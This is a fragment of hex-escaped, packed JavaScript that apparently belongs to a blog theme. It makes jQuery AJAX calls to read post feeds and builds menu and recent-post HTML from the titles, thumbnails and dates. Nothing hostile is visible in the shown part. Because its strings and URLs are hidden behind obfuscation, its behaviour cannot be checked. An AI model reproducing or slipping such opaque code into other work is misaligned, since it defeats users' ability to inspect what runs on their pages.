5d\x29\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x48\x28\x29\x7b\x31\x69\x28\x70\x20\x31\x6c\x3d\x31\x4c\x28\x47\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x29\x2c\x32\x50\x3d\x31\x4c\x28\x47\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x36\x6d\x5d\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x46\x3d\x30\x2c\x31\x79\x3d\x30\x3b\x31\x79\x3c\x31\x6c\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x46\x3d\x31\x6c\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x36\x6e\x5d\x2c\x31\x46\x29\x2c\x2d\x31\x21\x3d\x31\x46\x29\x3b\x31\x79\x2b\x2b\x29\x7b\x31\x46\x2b\x2b\x7d\x3b\x4b\x28\x32\x61\x3d\x31\x79\x2c\x32\x61\x3e\x52\x26\x26\x28\x31\x6e\x2b\x3d\x61\x5b\x33\x4e\x5d\x2c\x31\x6d\x2b\x3d\x61\x5b\x33\x4e\x5d\x29\x2c\x32\x61\x3c\x52\x29\x7b\x33\x55\x3d\x52\x2d\x32\x61\x3b\x31\x69\x28\x70\x20\x31\x79\x3d\x30\x3b\x31\x79\x3c\x33\x55\x3b\x31\x79\x2b\x2b\x29\x7b\x31\x6e\x2b\x3d\x61\x5b\x32\x72\x5d\x2c\x31\x6d\x2b\x3d\x61\x5b\x32\x72\x5d\x7d\x7d\x3b\x31\x6c\x3d\x31\x6c\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x2f\x36\x64\x2f\x36\x63\x2c\x61\x5b\x32\x35\x5d\x29\x2c\x31\x6e\x2b\x3d\x61\x5b\x33\x57\x5d\x2b\x32\x50\x2b\x61\x5b\x33\x54\x5d\x2b\x31\x6c\x2b\x61\x5b\x33\x53\x5d\x2c\x31\x6d\x2b\x3d\x61\x5b\x33\x57\x5d\x2b\x32\x50\x2b\x61\x5b\x33\x54\x5d\x3b\x31\x69\x28\x70\x20\x31\x79\x3d\x30\x3b\x31\x79\x3c\x32\x61\x3b\x31\x79\x2b\x2b\x29\x7b\x31\x6d\x2b\x3d\x61\x5b\x32\x35\x5d\x7d\x3b\x31\x6d\x2b\x3d\x31\x6c\x2b\x61\x5b\x33\x53\x5d\x2c\x52\x3d\x32\x61\x7d\x29\x3b\x31\x69\x28\x70\x20\x31\x46\x3d\x30\x3b\x52\x3e\x3d\x31\x46\x3b\x31\x46\x2b\x2b\x29\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x31\x5d\x2c\x31\x6d\x2b\x3d\x61\x5b\x33\x31\x5d\x2c\x30\x21\x3d\x31\x46\x26\x26\x28\x31\x6e\x2b\x3d\x61\x5b\x33\x42\x5d\x2c\x31\x6d\x2b\x3d\x61\x5b\x33\x42\x5d\x29\x7d\x3b\x31\x4c\x28\x61\x5b\x35\x54\x5d\x29\x5b\x61\x5b\x31\x51\x5d\x5d\x28\x31\x6d\x29\x2c\x31\x4c\x28\x61\x5b\x35\x55\x5d\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x2c\x61\x5b\x33\x51\x5d\x29\x2c\x35\x53\x28\x61\x5b\x33\x51\x5d\x29\x2c\x31\x4c\x28\x61\x5b\x35\x52\x5d\x29\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x61\x5b\x31\x78\x5d\x29\x2c\x31\x4c\x28\x61\x5b\x35\x50\x5d\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x35\x51\x5d\x29\x7d\x29\x3b\x24\x28\x31\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x61\x5b\x35\x56\x5d\x29\x5b\x61\x5b\x35\x57\x5d\x5d\x28\x61\x5b\x36\x62\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x64\x5d\x29\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x48\x28\x29\x7b\x70\x20\x54\x3d\x24\x28\x47\x29\x5b\x61\x5b\x36\x61\x5d\x5d\x28\x61\x5b\x35\x5a\x5d\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x29\x2c\x33\x4f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x33\x7a\x5d\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x35\x58\x5d\x29\x3b\x33\x6d\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x2c\x32\x65\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x33\x7a\x5d\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x35\x59\x5d\x29\x3b\x4b\x28\x32\x65\x21\x3d\x33\x75\x26\x26\x32\x65\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x36\x72\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x32\x74\x5d\x5d\x28\x7b\x32\x43\x3a\x61\x5b\x36\x73\x5d\x2c\x32\x4f\x3a\x61\x5b\x32\x4d\x5d\x2c\x32\x48\x3a\x61\x5b\x32\x47\x5d\x2c\x32\x46\x3a\x48\x28\x74\x29\x7b\x70\x20\x31\x65\x3d\x61\x5b\x32\x35\x5d\x3b\x70\x20\x31\x76\x3d\x61\x5b\x34\x49\x5d\x3b\x31\x69\x28\x70\x20\x76\x3d\x30\x3b\x76\x3c\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x76\x2b\x2b\x29\x7b\x31\x69\x28\x70\x20\x31\x68\x3d\x30\x3b\x31\x68\x3c\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x68\x2b\x2b\x29\x7b\x4b\x28\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x31\x68\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x34\x5d\x29\x7b\x31\x65\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x31\x68\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x57\x7d\x7d\x3b\x70\x20\x31\x48\x3b\x31\x69\x28\x70\x20\x52\x3d\x30\x3b\x52\x3c\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4b\x28\x28\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x34\x4b\x5d\x29\x26\x26\x28\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x33\x68\x5d\x5d\x3d\x3d\x3d\x61\x5b\x34\x4c\x5d\x29\x29\x7b\x31\x48\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x57\x7d\x7d\x3b\x31\x48\x3d\x32\x6c\x28\x31\x48\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x31\x4e\x5d\x32\x76\x20\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x29\x7b\x70\x20\x31\x66\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x7d\x56\x7b\x4b\x28\x61\x5b\x32\x79\x5d\x32\x76\x20\x34\x77\x29\x7b\x70\x20\x31\x66\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x7d\x56\x7b\x70\x20\x31\x66\x3d\x61\x5b\x32\x35\x5d\x7d\x7d\x3b\x70\x20\x31\x41\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x66\x3d\x31\x66\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x31\x41\x2c\x61\x5b\x32\x35\x5d\x29\x2c\x31\x66\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x72\x26\x26\x28\x31\x66\x3d\x61\x5b\x32\x35\x5d\x2b\x31\x66\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x30\x2c\x32\x54\x29\x2b\x61\x5b\x34\x43\x5d\x29\x3b\x70\x20\x31\x56\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x3b\x70\x20\x50\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x4a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4e\x5d\x5d\x3b\x70\x20\x32\x42\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x46\x5d\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x3b\x70\x20\x34\x42\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x7a\x5d\x5d\x5b\x61\x5b\x31\x42\x5d\x5d\x3b\x70\x20\x31\x4b\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x5a\x5d\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x2c\x4e\x3d\x31\x4b\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x6f\x3d\x31\x4b\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x70\x3d\x31\x4b\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x55\x3d\x32\x53\x5b\x32\x6c\x28\x32\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x59\x5d\x2b\x32\x70\x2b\x61\x5b\x33\x63\x5d\x2b\x4e\x3b\x70\x20\x31\x4d\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x3b\x70\x20\x32\x45\x3d\x24\x28\x61\x5b\x33\x65\x5d\x29\x5b\x61\x5b\x31\x51\x5d\x5d\x28\x31\x4d\x29\x3b\x4b\x28\x31\x4d\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x34\x47\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x6d\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x33\x6e\x5d\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x70\x20\x52\x3d\x31\x6d\x7d\x56\x7b\x4b\x28\x31\x4d\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x32\x78\x3d\x32\x45\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x3b\x70\x20\x52\x3d\x32\x78\x7d\x56\x7b\x70\x20\x52\x3d\x32\x6a\x7d\x7d\x3b\x4b\x28\x76\x3d\x3d\x30\x29\x7b\x31\x76\x2b\x3d\x61\x5b\x34\x4a\x5d\x2b\x31\x65\x2b\x61\x5b\x31\x50\x5d\x2b\x52\x2b\x61\x5b\x34\x4f\x5d\x2b\x50\x2b\x61\x5b\x34\x4d\x5d\x2b\x50\x2b\x61\x5b\x34\x41\x5d\x2b\x34\x75\x2b\x61\x5b\x32\x39\x5d\x2b\x50\x2b\x61\x5b\x34\x67\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x56\x2b\x61\x5b\x34\x68\x5d\x2b\x32\x42\x2b\x61\x5b\x34\x69\x5d\x2b\x55\x2b\x61\x5b\x36\x4d\x5d\x7d\x56\x7b\x31\x76\x2b\x3d\x61\x5b\x34\x64\x5d\x2b\x31\x65\x2b\x61\x5b\x31\x50\x5d\x2b\x52\x2b\x61\x5b\x33\x5a\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x56\x2b\x61\x5b\x34\x62\x5d\x7d\x7d\x3b\x31\x76\x2b\x3d\x61\x5b\x34\x63\x5d\x3b\x24\x28\x61\x5b\x33\x64\x5d\x29\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x48\x28\x29\x7b\x70\x20\x31\x6c\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x4b\x28\x31\x6c\x3d\x3d\x33\x6d\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x31\x51\x5d\x5d\x28\x31\x76\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x29\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x61\x5b\x34\x72\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x29\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x29\x3b\x24\x28\x61\x5b\x34\x74\x5d\x29\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x61\x5b\x34\x71\x5d\x29\x5b\x61\x5b\x33\x66\x5d\x5d\x28\x61\x5b\x34\x70\x5d\x29\x3b\x24\x28\x61\x5b\x34\x6c\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x48\x28\x76\x2c\x31\x6a\x29\x7b\x5a\x20\x31\x6a\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x31\x53\x5d\x29\x7d\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x48\x28\x76\x2c\x31\x6a\x29\x7b\x5a\x20\x31\x6a\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x2c\x61\x5b\x32\x55\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x56\x7b\x4b\x28\x32\x65\x21\x3d\x33\x75\x26\x26\x32\x65\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x36\x4e\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x32\x74\x5d\x5d\x28\x7b\x32\x43\x3a\x61\x5b\x36\x4c\x5d\x2b\x33\x4f\x2b\x61\x5b\x36\x4b\x5d\x2c\x32\x4f\x3a\x61\x5b\x32\x4d\x5d\x2c\x32\x48\x3a\x61\x5b\x32\x47\x5d\x2c\x32\x46\x3a\x48\x28\x74\x29\x7b\x70\x20\x31\x65\x3d\x61\x5b\x32\x35\x5d\x3b\x70\x20\x31\x76\x3d\x61\x5b\x34\x49\x5d\x3b\x31\x69\x28\x70\x20\x76\x3d\x30\x3b\x76\x3c\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x76\x2b\x2b\x29\x7b\x31\x69\x28\x70\x20\x31\x68\x3d\x30\x3b\x31\x68\x3c\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x68\x2b\x2b\x29\x7b\x4b\x28\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x31\x68\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x34\x5d\x29\x7b\x31\x65\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x31\x68\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x57\x7d\x7d\x3b\x70\x20\x31\x48\x3b\x31\x69\x28\x70\x20\x52\x3d\x30\x3b\x52\x3c\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4b\x28\x28\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x34\x4b\x5d\x29\x26\x26\x28\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x33\x68\x5d\x5d\x3d\x3d\x3d\x61\x5b\x34\x4c\x5d\x29\x29\x7b\x31\x48\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x57\x7d\x7d\x3b\x31\x48\x3d\x32\x6c\x28\x31\x48\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x31\x4e\x5d\x32\x76\x20\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x29\x7b\x70\x20\x31\x66\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x7d\x56\x7b\x4b\x28\x61\x5b\x32\x79\x5d\x32\x76\x20\x34\x77\x29\x7b\x70\x20\x31\x66\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x7d\x56\x7b\x70\x20\x31\x66\x3d\x61\x5b\x32\x35\x5d\x7d\x7d\x3b\x70\x20\x31\x41\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x66\x3d\x31\x66\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x31\x41\x2c\x61\x5b\x32\x35\x5d\x29\x2c\x31\x66\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x72\x26\x26\x28\x31\x66\x3d\x61\x5b\x32\x35\x5d\x2b\x31\x66\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x30\x2c\x32\x54\x29\x2b\x61\x5b\x34\x43\x5d\x29\x3b\x70\x20\x31\x56\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x3b\x70\x20\x50\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x4a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4e\x5d\x5d\x3b\x70\x20\x32\x42\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x46\x5d\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x3b\x70\x20\x34\x42\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x7a\x5d\x5d\x5b\x61\x5b\x31\x42\x5d\x5d\x3b\x70\x20\x31\x4b\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x5a\x5d\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x2c\x4e\x3d\x31\x4b\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x6f\x3d\x31\x4b\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x70\x3d\x31\x4b\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x55\x3d\x32\x53\x5b\x32\x6c\x28\x32\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x59\x5d\x2b\x32\x70\x2b\x61\x5b\x33\x63\x5d\x2b\x4e\x3b\x70\x20\x31\x4d\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x3b\x70\x20\x32\x45\x3d\x24\x28\x61\x5b\x33\x65\x5d\x29\x5b\x61\x5b\x31\x51\x5d\x5d\x28\x31\x4d\x29\x3b\x4b\x28\x31\x4d\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x34\x47\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x6d\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x33\x6e\x5d\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x70\x20\x52\x3d\x31\x6d\x7d\x56\x7b\x4b\x28\x31\x4d\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x32\x78\x3d\x32\x45\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x3b\x70\x20\x52\x3d\x32\x78\x7d\x56\x7b\x70\x20\x52\x3d\x32\x6a\x7d\x7d\x3b\x4b\x28\x76\x3d\x3d\x30\x29\x7b\x31\x76\x2b\x3d\x61\x5b\x34\x4a\x5d\x2b\x31\x65\x2b\x61\x5b\x31\x50\x5d\x2b\x52\x2b\x61\x5b\x34\x4f\x5d\x2b\x50\x2b\x61\x5b\x34\x4d\x5d\x2b\x50\x2b\x61\x5b\x34\x41\x5d\x2b\x34\x75\x2b\x61\x5b\x32\x39\x5d\x2b\x50\x2b\x61\x5b\x34\x67\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x56\x2b\x61\x5b\x34\x68\x5d\x2b\x32\x42\x2b\x61\x5b\x34\x69\x5d\x2b\x55\x2b\x61\x5b\x36\x4f\x5d\x2b\x31\x66\x2b\x61\x5b\x36\x50\x5d\x7d\x56\x7b\x31\x76\x2b\x3d\x61\x5b\x34\x64\x5d\x2b\x31\x65\x2b\x61\x5b\x31\x50\x5d\x2b\x52\x2b\x61\x5b\x33\x5a\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x56\x2b\x61\x5b\x34\x62\x5d\x7d\x7d\x3b\x31\x76\x2b\x3d\x61\x5b\x34\x63\x5d\x3b\x24\x28\x61\x5b\x33\x64\x5d\x29\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x48\x28\x29\x7b\x70\x20\x31\x6c\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x4b\x28\x31\x6c\x3d\x3d\x33\x6d\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x31\x51\x5d\x5d\x28\x31\x76\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x29\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x61\x5b\x34\x72\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x29\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x29\x3b\x24\x28\x61\x5b\x34\x74\x5d\x29\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x61\x5b\x34\x71\x5d\x29\x5b\x61\x5b\x33\x66\x5d\x5d\x28\x61\x5b\x34\x70\x5d\x29\x3b\x24\x28\x61\x5b\x34\x6c\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x48\x28\x76\x2c\x31\x6a\x29\x7b\x5a\x20\x31\x6a\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x31\x53\x5d\x29\x7d\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x48\x28\x76\x2c\x31\x6a\x29\x7b\x5a\x20\x31\x6a\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x2c\x61\x5b\x32\x55\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x56\x7b\x24\x28\x61\x5b\x36\x54\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x36\x53\x5d\x29\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x48\x28\x29\x7b\x70\x20\x31\x6c\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x29\x3b\x4b\x28\x31\x6c\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x4b\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x32\x74\x5d\x5d\x28\x7b\x32\x43\x3a\x61\x5b\x36\x52\x5d\x2c\x32\x4f\x3a\x61\x5b\x32\x4d\x5d\x2c\x32\x48\x3a\x61\x5b\x32\x47\x5d\x2c\x32\x46\x3a\x48\